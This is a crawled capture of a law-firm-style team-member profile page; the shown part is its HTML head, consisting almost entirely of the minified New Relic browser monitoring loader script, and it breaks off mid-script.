

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hangley.com/team-member/david-pudlin
body_size: 27191
content:
<!doctype html>
<!--[if IE 8]>
<html class="no-js ie ie8" lang="">
<![endif]-->
<!--[if IE 9]>
<html class="no-js ie ie9" lang="">
<![endif]-->
<!--[if gt IE 9]>
<html class="no-js ie ie9plus" lang="">
<![endif]-->
<html class="no-js" lang="en">

<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta charset="UTF-8" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"03d5dbaa07",applicationID:"25384620",browserID:"25385008"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new 